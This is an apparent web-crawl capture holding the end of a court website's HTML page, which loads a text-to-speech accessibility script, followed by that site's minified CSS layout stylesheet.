        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mssb.uscourts.gov/sites/mssb/files/css/css_E6affR-fr2ocuARtJBD5OPbWQRxMoT4CK2n1eAfm4mw.css
body_size: 807
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.blocktheme-darkblue{border:1px solid #ccc;padding:5px;}.blocktheme-darkblue h2:first-child{background:#000033;margin:0;padding:15px;color:#ede818;text-align:center;}
a.button{text-align:center;display:inline-block;padding:15px 40px;background:#000033;border-radius:5px;margin:10px 0px;font-size:17px;color:#fff;}a.button:hover{color:yellow;text-decoration:none;}
.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(2){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(3){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(4){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(5){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(6){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(7){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(8){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(9){width:11%;}.menu-block-us_courts_menu_blocks_main_nav > ul > li:nth-child(1){width:11%;}.date-display-single{font-style:normal;}
